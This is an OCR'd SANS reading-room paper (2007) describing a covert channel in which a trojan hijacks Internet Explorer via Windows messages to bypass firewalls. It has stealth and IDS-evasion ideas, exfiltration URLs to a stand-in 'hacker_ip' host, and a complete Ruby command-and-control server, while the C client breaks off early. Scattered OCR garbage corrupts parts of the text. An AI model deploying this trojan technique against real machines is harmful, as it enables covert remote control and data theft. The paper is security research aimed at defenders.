

[Interested in learning](http://www.sans.org/info/36923) more about security?

# SANS Institute InfoSec Reading Room

This paper is from the SANS Institute Reading Room site. Reposting is not permitted without express written permission.

## Covert communications: subverting Windows applications

Copyright SANS Institute [Author Retains Full Rights](http://www.sans.org/info/36914)





Learn More

## Covert communications: subverting Windows applications

D. Climenti, A. Fontes, A. Menghrajani

ilion Security Research Lab http://www.ilionsecurity.ch/pubs/2007covert1.html

September 10, 2007

Copyright (c) 2007, ilion Security S.A.

## Abstract

D. Climenti, A. Fontes, A. Menghrajani<br>
ilion Security Research Lab<br> **http://www.ilionsecurity.ch/pubs/2007covert1.html**<br>
September 10, 2007<br>
Copyright © 2007, ilion Security S.A.<br>
have access to the most confident<br>
irrane  $\frac{1}{2}$  accordingly such applications are not blocked at the  $\frac{1}{2}$ This article describes an approach to covert channel communications in the Microsoft Windows environment, which is applicable to all versions of Windows. The goal of this approach is to bypass network firewalls, as well as personal firewalls. We achieve this by using Windows messaging to hijack and control applications that have network access; application level.

The cover channel is performed by a user process (trojan) that hijacks another user process (e.g. a browser or email client).

Our work is related to the Leaktest project, which analyses possible flaws in personal firewalls. However, we show how to create a concealed bidirectional channel.

The presented method is difficult to prevent, as Windows does not give processes information about the source of window messages.

Source code to a proof of concept trojan is provided under GPL.

## 1 Introduction

#### 1.1 The corporate context

Corporate networks usually always have a "trusted" internal network. Computers connected to this network are installed by the corporate IT team, hence considered as "trusted". Such computers, connected to the internal network, usually have access to the most confidential data (e.g. intranet, database resources, etc.) while having limited network connectivity (e.g. only web and email access).

Various layers of firewalls (and other network security devices, such as proxies, IDS, etc.) protect these computers against intrusion and data theft from remote Internet machines.

#### 1.2 Trojan and covert channels



Figure 1: Simple covert channel.

The notion of covert channel was first introduced by Lampson[1]. "A covert channel is a parasitic communication channel that draws bandwidth from another channel in order to transmit information without the authorization or knowledge of the latter channel's designer, owner or operator"<sup>1</sup>. Since Lampson's first publication and the increased

 $1$ http://en.wikipedia.org/wiki/Covert\_channel

use of the Internet, security researchers have discovered a large number of ways to communicate using covert channels. Typical examples include ICMP covert channel[2], DNS covert channel[3], etc. (Fig 1).

Covert channels are generally difficult to detect at the network layer because legitimate data is mixed with covert messages (e.g. an ICMP ping packet can be generated for legitimate purposes, or can be used to transport hidden messages).

Covert channels can be effectively exploited by trojan horses. A trojan horse is an apparently harmless program or document, containing hidden functions or macros.

Covert channels combined with Trojan horses, can therefore be used to spy on a user's machine and steal confidential information. They represent a severe security threat to corporate networks.

#### 1.3 Application firewalls



Figure 2: Firewall blocking covert channel based on source process.

Given the difficulties to detect covert channels at the network layer, a common scheme is to rely on client application firewalls (also known as personal firewalls). Application firewalls are deployed on each computer and restrict network access on a per process basis (Fig 2). In such a case, the ping utility could be allowed to send ICMP packets and the browser could be allowed to connect to the Web, while all other applications are denied network access.

A trojan horse can try to defeat a personal firewall by killing it, modifying its configuration files or hijacking legitimate processes[4]. The latter case will be the focus of this publication.



Figure 3: Malicious code can subvert legitimate applications to bypass application firewalls.

By hijacking processes, the personal firewall is led to believe that the legitimate application is sending data, when in fact it is being controlled by malicious code and used as a covert channel (Fig 3).

#### 1.4 Motivation

 $\left|\left|\right|$ <sup>mandoos cove</sup> $\left|\right|$   $\left|\right|$  hoticed by security and incident response teams. A trojan that generates illegal traffic patterns or that tries to access forbidden resources is quickly The goal of this paper is to present a method that conceals a trojan to the maximum extend. The method needs to bypass application firewalls, as well as network firewall, IDS, proxies, etc.

> This paper does not deal with the problem of importing and running the trojan. We assume that the user runs the trojan (e.g. in the context of social engineering) and that the user has limited rights (i.e. the user does not have administrator privileges).

#### 1.5 Code

As mentioned above, this publication presents a method to hijack applications on the Microsoft Windows operating system. The approach described is based on Windows messages, and is therefore applicable to all versions of Windows<sup>2</sup> (with minor changes to the code).

Proof of concept code to hijack Internet Explorer 7.0 running on Windows XP is provided. The code is licensed under the GPL.

 ${}^{2}$ For a discussion about Windows Vista, see 3.6.

## 2 Fun with messaging

#### 2.1 Windows Messages

Messages are the most basic type of communication in Windows. Messages are used to signal events, caused by the user, the operating system or other applications. An event could be caused by the user hitting a key or moving the mouse.

Most applications have an event handling loop, which waits for new messages to arrive. When the message arrives, the application performs the desired action and then returns to the event loop.

Any application can send messages to any other application. When the event loop receives the message, there is no possibility to know the origin of this message. It is therefore impossible to tell if the key stroke was generated by the user or if an other application is simulating key strokes.

 $\text{P}_2$  2.2.1 Finding an existing IE Windows messages therefore offer a good opportunity to hijack applications. Volker [5] [6] already demonstrated the threat associated with Windows messages being sent between applications (Breakout). This paper shows how to further use Windows messages to create a covert bidirectional channel.

#### 2.2 Subverting Internet Explorer

Internet Explorer (IE) has been chosen as an example application for the following reasons:

- Application firewalls are usually configured to allow iexplore.exe (Internet Explorer's process) to access the Web.
- When a user opens a new window (Ctrl-N), IE creates a new thread instead of a new process. This means, the process list is not altered.
- It is easy to communicate in a bidirectional fashion. Other applications might require image processing or use of COM interfaces.
- Connection settings (such as proxy settings) are directly handled.
- IE runs as a user process. It can therefore also be hijacked on Windows Vista (see 3.6).

It is important to understand that the hijacking technique exposed here can be applied to any other browser or application which communicates with an external network.

To hijack IE and use it as a covert channel, the following 5 steps are performed:

- 1. Find a suitable iexplore.exe instance.
- 2. Create a new window and hide it.
- 3. Outbound channel: send data to the hacker.
- 4. Inbound channel: receive commands.
- 5. Processing unit: react to the received commands and return to step 3.

**Solution:** The stationary and stationary and the explore external retains An event could be carrelated by the user, the operating system or a set a constrained by a cuttout of the carrelations have an event handling loop, To demonstrate how IE is subverted, we implemented a proof of concept trojan. The trojan consists in a remote shell that connects to a web server, and waits for commands to be received. The shell then receives the commands and returns the output to the server. The trojan thereafter returns to a state, where it awaits new commands. The trojan code is fully available (see appendix A.2).

The first step is to find a suitable iexplore.exe process. We consider the process suitable if the following conditions are satisfied:

 $The process should be running.$  (1)

The process should have network access. (2)

The first condition is necessary in order to prevent warnings, which could appear if IE is launched manually. It also prevents changes to the process list, which can arouse suspicion. The second condition is required to avoid popping up a dial-up box or raising warnings in case IE is not allowed to access the internet.

In Windows, each window has an associated class (a string that identifies the window). IE windows have the class string IEFrame (IE 5.0 to IE 7.0). All top level windows which have the right class can be listed using EnumWindows(). The class is checked by calling RealGetWindowClass().

In this section, we assume that the second condition is fulfilled. Section 3.1 then presents an empiric approach for validating the second condition.

| Version | Class               | wParam |
|---------|---------------------|--------|
| IE 7.0  | InternetToolbarHost | 275    |
|         | or TabWindowClass   |        |
| IE 6.0  | <b>IEFrame</b>      | 275    |
| IE 5.0  | <b>IEFrame</b>      | 275    |

Table 1: Creating a new window using WM\_COMMAND.



Figure 4: Controlling the window title with html tags.

#### 2.2.2 Creating a new window

Once a specific IE process or window has been found, a new window can be created by sending the WM COMMAND, with parameter 275 to one of the windows which belong to the process (Table 1). The new window will need to be hidden; this can be achieved with ShowWindow().

Notes:

- The ShowWindow() needs to be called after the window has been fully created. This means the newly created window will blink for a fraction of a second. It is, however, unlikely that the user will notice anything odd.
- The parameter 275 to WM COMMAND, that  $\bullet$  http://hacker\_ip/?z=1&r=1 creates a new window, is not officially documented by Microsoft. It is possible to find this number using tools such as Winspector<sup>3</sup>. However, this parameter might change in the future.

#### 2.2.3 The outbound channel

The outbound channel is used to send data to the hacker's server. The hacker needs to install a special webserver, which will interact with the browser. The outbound channel is created by setting the browser's URL to the hacker's server and by simulating an enter key. The URL is set by sending a WM SETTEXT to the control (Edit class). The enter key is simulated by sending a WM KEYDOWN and WM KEYUP events to the same control. This causes IE to get the URL from the web server, transmitting the GET parameters at the same time.

Modern browsers support page caching. Intermediate proxies can also cache data. This is obviously undesirable and there are multiple ways to

avoid having the data cached: the server can send http headers that will prevent caching, or use html meta tags. We decided to simply add a parameter, z, which is incremented at each query.

It is possible to use an encrypted https channel. The server will need to present a trusted certificate, or the trojan will need to handle the warning popup box which is displayed upon connection to untrusted servers.

The proof of concept trojan needs to use two types of queries: a query to notify the server that the trojan is waiting for commands and another query to return the command results. The r parameter is used to indicate if the trojan is ready  $(r=1)$  or if it is transmitting data  $(r=0 \& d=data)$ :

- http://hacker\_ip/?z=1 $&x=1$
- http://hacker\_ip/?z=2 $&r=0&d=data$

#### 2.2.4 The inbound channel

Controlling the window using Figure 4: Controlling the window tags.<br> **SANS IDENT TON THE CONSERV CONTIGATE CONSERV (AUTE CONSERV CONSERV CONSERV (AUTE AUTE CONSERV CONSERVATION (AUTE SUPPORT AUTE SUPPORT AUTED AUTED AUTED** Although messages let the trojan simulate user actions, they do not always let the trojan read information from the user interface. Some objects (such as Edit controls) can be queried using WM GETTEXT. Other objects, such as IE, can be manipulated using a COM interface. It is possible that some firewalls detect the instantiation of COM  $interfaces<sup>4</sup>$ .

Other techniques to access the content of an application window include DDE, image processing of the window capture, sending Ctrl-A followed by Ctrl-C to get the content in the clipboard, etc.

The proposed method for the inbound channel is to use the <TITLE> tag in the return html page. The content of this tag is used to set the IE window title. The window title can be retrieved with

 $3$ http://www.windows-spy.com/

<sup>4</sup>This is something that is not tested in Leaktest.

the GetWindowText() function (Figure 4). This method is elegant, because it is simple to implement and only depends on a single Windows API function.

In order to detect when the page has finished loading, the title tag contains the z value that was passed in the outbound request. As soon as the same z value is displayed in the title, the trojan knows that the request has completed successfully and data was returned.

#### 2.2.5 Handling commands

The proof of concept trojan reads the commands sent from the hacker's server and executes them using CreateProcess(). If the server does not have any commands, a "nop" is sent to the trojan, which waits for a certain time. The trojan then polls the server for the next command.

Each line of the command output is sent as a GET request (with  $r=0$ ). Once the command completes, r=1 requests are sent until a new command appears.

The TCP/IP overhead  $(40 \text{ bytes})$  als<br>run are therefore those which the user himself can<br>the inhound channel. The total overh Note: the trojan is running as a user process, with limited rights. The commands that can be launch. This is, however, enough to spy on the user's activity or to steal files.

#### 2.2.6 Channel capacity

Exarge contains the z value that was User-Agent: Mozzilla/4.0 (comparison the zing commands which ads another of Dytes of over<br>the ting commands which ads another of Dytes of overlap terms functions<br>terms full retains func Under the current circumstances, the channel capacity is not an issue. A spy trojan does not need to (and should not) generate a lot of traffic. For completeness, the channel capacity is analyzed. We assume the hacker is using an ip address or domain name which consists of 15 characters (e.g. 101.102.103.104 or www.hack123.com) and that z is in the 1000-9999 range.

- The outbound channel is limited by the total URL size (2083 bytes). We use 37 bytes for the server URL and the various parameters. This leaves 2046 bytes of useful capacity.
- The inbound channel is limited by the maximum window title size (80 bytes). 5 bytes are used for the z parameter, which leaves 75 bytes of useful capacity.

Each outbound request generates about 372 bytes of http headers:

```
GET /?z=1234&r=0&d=data HTTP/1.0Accept: image/gif, image/x-xbitmap, . . .
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; . . .
Host: 101.102.103.104
Connection: Keep-Alive
```
This request is then encapsulated in TCP/IP, which adds another 40 bytes of overhead. The total overhead is therefore 412 bytes per 2046 bytes.

The inbound channel contains a minimal html page (85 bytes):

HTTP/1.0 200 OK Content-type: text/html

```
\verb|html|<head>
    <title>data</title>
  </head>
</html>
```
The TCP/IP overhead (40 bytes) also exists on the inbound channel. The total overhead is 125 bytes per 75 bytes.

The trojan can thus reach an upload efficiency of 83%, and a download efficiency of 38%.

Note: this relatively poor download speed does not impact the usefulness of the covert channel. In practice, the usage pattern is such that the trojan receives short commands (download channel) and returns large amount of data (upload channel).

## 3 Staying under the radar

This section presents ideas that could be implemented to make sure that the user or the firewall do not detect the covert channel. These ideas have not been implemented in the proof of concept code.

#### 3.1 Ensuring network access

The 2nd condition described in § 2.2.1 required that IE has network access. This can be achieved by looking at the current window title and comparing it with the titles generated by popular sites that are unlikely to be intranet sites. The trojan

will need to wait for the user to visit one of these sites. This approach is empiric; the list of popular websites needs to be established based on the target user's habits. The titles generated by these sites can vary. Overall it is a tradeoff between risking a connection before the user visits any website and never detecting when the user is connected.

#### 3.2 Handling Toolbars

Toolbars, such as Google or Yahoo toolbars, can make it harder to locate the right edit box. A possible solution is to sequentially test each available edit box, and detect which one generates a title that matches the format of what the hacker's site returns.

#### 3.3 Avoiding CreateProcess()

Some firewalls can detect when a process creates other processes with the CreateProcess() call. It is possible to remove the CreateProcess() call by reimplementing the desired commands, typically information gathering (set), folder browsing (dir) or file display (type).

#### 3.4 Keeping the process list clean

n before the user visits any website<br> **Exception** impact the inhound channel.<br> **Except the information of the set of the set of the set of the solution of the set of the set of the set of the full retained to locate the ri** Two IE windows can be running either as two independent processes, or as two threads of a single process. This depends on whether the second window was launched from the first one (Ctrl-N), or from the explorer (i.e. IE shortcut). The proof of concept trojan waits for an IE window to appear and launches an IE that uses a new thread. This avoids having an extra IE entry in the process list (although further investigation can reveal the thread).

In order to keep the process list clean at all times, the window used by the trojan should be closed when the user closes the other IE windows that belong to the same process. This can be achieved by continuously watching the top level IE windows on the user's desktop.

#### 3.5 Avoiding IDS

Various methods can be implemented to avoid detection by IDS systems. In some cases, these methods have to be combined:

- Artificially build a complex html page, which would contain a body and links. The goal is to simulate a normal user's browsing behavior (users normally don't keep reloading the same page, they follow links at irregular time intervals). Implementing such a system will further impact the inbound channel.
- Use SSL to encrypt the traffic, and hope the IDS cannot see the traffic.
- Encrypt using custom code (e.g. symmetric encryption).

#### 3.6 Windows Vista

Windows Vista implements something called User Interface Privilege Isolation (UIPI), which is meant to prevent this type of attack. The Leaktest website states that Breakout "did not run/was hanging". The tests we performed on Windows Vista seem to indicate the opposite: the proof of concept trojan works even with UIPI.

le display (type). does not deal with the interaction of two processes The reason for this is probably that UIPI is meant to protect higher privilege processes and of the same level of privilege. In the case of IE, a user process (the trojan) is hijacking another user process (IE) in order to bypass firewalls.

## 4 Conclusion

This publication presents a clean and stealth way to create covert channels that defeat a wide range of application firewalls (see appendix A.1) by using trusted applications (such as Internet Explorer). The covert channel is created by a user process (trojan), that hijacks another user process.

However, the risk related to this attack method is high, since it targets the internal network, where sensitive data is accessible. So far Windows Vista does not yet solve the problems presented here, although some people might believe this to be the case.

Altough we do not discuss ways to mitigate against such covert channels, we are convinced that the most reliable way is to prevent the import or creation of malicious code inside the trusted network. This is not always an easy task, since for example window messages can be created by macros

or scripts embedded in legitimate looking documents.

There are also many other interesting ways that could lead to bypassing firewalls. We are working on various similar projects, which can help network administrators to better understand and prevent the risks associated to covert channels.

## References

- [1] Butler W. Lampson. A note on the confinement problem. Commun. ACM, 16(10):613– 615, 1973. Available from: http://doi.acm. org/10.1145/362375.362389.
- [2] daemon9 AKA and route. Project loki. Phrack, 7(49), November 1996. Available from: http: //www.phrack.org/phrack/49/P49-06.
- [3] Florian Heinz. Ip-over-dns tunneling (nstx). 2003. Available from: http://nstx.dereference.de/nstx/.
- to better understand and prevent<br>
stard to covert channels.<br> **Eampson.** A note on the confine-<br> **Eampson.** A note on the confine-<br> **Available from:**  $hCh_1(10)(j.613–$ <br> **Available from:**  $htrp/(d\alpha i . a.m.$ <br> **7**<br> **7**  $hdrd$ , and r  $\frac{1}{\text{d} \text{ows operating systems}}$ .  $SANS GSEC$ , January [4] Candid Wuest. Advanced communication techniques of remote access trojan horses on win-2004. Available from: http://www.trojan.ch/ papers/SANS04.pdf.
- [5] Volker Birk. breakout.c. 2005(?). Available from: http://www.dingens.org/ pf-bericht/breakout/.
- [6] gkweb. Leaktest. Available from: http://www. firewallleaktester.com/.

## A Appendix

### A.1 Leaktest results for Breakout



 $\times$ =fails test,  $\sqrt$ =passes test. Empty entry means data not available.

 $^3$ http://www.firewallleaktester.com/

<sup>4</sup>http://www.matousec.com/

#### A.2 Proof of concept trojan

#### A.2.1 Server

```
In is free software; you can redistribute it and/or modify it<br>of the GNU General Public License as published by the Firee Soft<br>; either version 2 of the License, or (at your option) any lat<br>im is distributed in the hope th
\frac{27}{4} ruby server.rb [port number]
 1 \#!/usr/bin/ruby
 \begin{array}{cc} 2 & \# \\ 3 & \# \end{array}This program is free software; you can redistribute it and/or modify it under
 4 # the terms of the GNU General Public License as published by the Free Software
 5 \# Foundation; either version 2 of the License, or (at your option) any later
 6 \# \text{version}.\begin{array}{cc} 7 & \# \\ 8 & \# \end{array}This program is distributed in the hope that it will be useful, but WITHOUT
9 # ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS 10 \# FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details
         FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
11 +12 # Programmed by Alok Menghrajani and Dominique Climenti
13 \#14 \# Jun 2007 (c) ilion Security S.A.
15 +16 \# This is the server code (which runs on linux) for the proof of concept trojan
\frac{17}{\text{\#}} related to the publication: Covert communications: subverting Windows applications.<br>18 \text{\#} This code is only useful if used with the client code (Windows code).
   # This code is only useful if used with the client code (Windows code).
19 \#20 \# This code has been tested with kernel 2.6.21 (standard gentoo installation), but
21 \# should run on any linux system.<br>22 \##23 # For more information please refer to the publication.
\begin{array}{ccc} 24 & \# \\ 25 & \# \end{array}# Compiling & using:
26 \# on the server:
\begin{array}{cc} 28 & \# \\ 29 & \# \end{array}on the client:
30 \# compile code with Microsoft Visual Studio
31 \# ./client http://server_ip:port_number/
32
33
34 require "socket"
35
36 # Get the port from command line, default is 8037 port = \frac{1}{38} if port=nil
\begin{array}{rcl} 38 & \text{if port} == \text{nil} \\ 39 & \text{port} == 80 \end{array}port = 8040 end
41
42 # Setup the server
43 dts = TCPServer.new (port)
44 puts (" server started (port="+port to -s +")")
45
46 prompt = 0<br>47 loop do
     loop do
48 Thread start (dts accept) \{ |s|<br>49 # get the http header
          # get the http header
50 \qquad l = s.\text{readline}51
52 # read value of ready= parameter<br>53 = ready = 0
          \mathrm{ready} = 054 if l = \frac{\text{ready}}{\text{ready}} = (.*.?)\left(\frac{k}{\text{s}}\right)ready = $1 . to i56 end
\frac{57}{58}# read value of z
```

```
data = (, +?) (k|\s|$)/<br>
$1<br>
= 1 then<br>
\Gamma^0 groups! stuff<br>
\Gamma^0 group<br>
\Gamma, flush<br>
\Gamma^0 are \Gamma<br>
\Gamma, \Gamma<br>
\Gamma, \Gamma<br>
\Gamma, \Gamma<br>
\Gamma, \Gamma<br>
\Gamma, \Gamma<br>
\Gamma, \Gamma<br>
\Gamma<br>
\Gamma<br>
\Gamma<br>
\Gamma<br>
\Gamma<br>
\Gamma<br>
\Gamma<br>
             \mathbb{R}^359 z = 0<br>60 if 1 = z60 if 1 = \pi / z = (.*?) (\&| \s | \$)/61<br>51 z = \$1z = $162 end
 63<br>64# read value of data
 65 data = ""
 66 if 1 = \gamma \text{data} = (.*?) (\&| \text{ } | \text{ } \text{\$}) / 67 data = $1
                data = $168 end
 69
 70 if ready==1 then
 71 # handle prompt stuff
 72 if prompt = 073 \begin{array}{c} \text{print}("\#")\\ \text{74} \text{STDOUT.} \text{flux} \end{array}STDOUT. flush
 75 prompt = 1
 76 end
 77
 78 \# try to read data if available<br>79 \text{cmd} = \text{"non"}cmd = "nop"80 if \text{select}([\$ \text{stdin} ], nil, nil, 1)!= nil then
 81 cmd = gets<br>82 cmpt = 1
                   prompt = 183 end
              elsif ready==0 then
 85 prompt = 0
 86
 87 \# convert %20 to space, etc.<br>88 data gsub!(/%(\d\d)/){|x| $1
 88 data .gsub!\left(\frac{\%(\dagger)}{\dagger}\right) \left\{\mathbf{x} | \$1. \text{hex. chr}\right\}puts data
 90
 91 cmd = " r e a ding . . . "
 92 end
 93
 94 # return an empty page and close connection
 \text{S}. puts ("HTTP/1.0 200 OK\r\nContent-type: text/html\r\nConnection: close\r\n\r\n"+<br>96 s . puts ("\text{HITP}/1.0 200 OK\r\nContent-type: text/html\r\nConnection: close\r\n\r\n"+
                        \gamma "> \lambda title > \lambda title >" + z + " \alpha" + cmd + "</title ></head></hody></html>\r \n ")
 97
             s. close
\frac{99}{100}100 end
```
### A.3 Client

 $\frac{1}{2}$  /\* 2 This program is free software; you can redistribute it and/or modify it under<br>3 the terms of the GNU General Public License as published by the Free Software the terms of the GNU General Public License as published by the Free Software 4 Foundation; either version 2 of the License, or (at your option) any later 5 version. 6 7 This program is distributed in the hope that it will be useful, but WITHOUT 8 ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNES ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS 9 FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details. 10 11 Programmed by Alok Menghrajani and Dominique Climenti 12 13 Jun 2007 (c) ilion Security S.A. 14 15 This is the client code (which runs on Windows) for the proof of concept trojan 16 related to the publication: Covert communications: subverting Windows applications.<br>17 This code is only useful if used with the server code (linux code). This code is only useful if used with the server code (linux code).

```
E sure : <br>
F series and the Microsoft Visual Studio<br>
A it is proposed with Microsoft Visual Studio<br>
Author retains full rights.<br>
E is a set of the set of the set of the set of the set of the set of the set of the
49 HWND i explore_hwnd;<br>49 HWND i explore_hwnd;
\begin{array}{c} 18 \\ 19 \end{array}This code has been tested with IE 7.0 on Windows XP (english).
20
21 The idea is to hijack Internet Explorer using only Windows events and Win32 API
22 functions. For more information please refer to the publication.
23
24 Compiling & using:
25 on the server:
26 ruby server .rb [port number]
\frac{27}{28}on the client:
29 compile code with Microsoft Visual Studio 30 \ell client http://server.ip:port.number/
           3.7 client http://server_ip:port_number/
31
32 ∗/
33
34 #include <stdio.h>
35 #include <stdlib.h>
36 #include <windows.h>
37 #include <string.h>
38 #include <time.h>
39
40 #define DEBUG
41
42 typedef struct _hwnd_ll {<br>43 HWND hwnd;
              HWND hwnd;
44 struct -hwnd\_ll *next;<br>45 } hwnd ll:
    \} hwnd_ll;
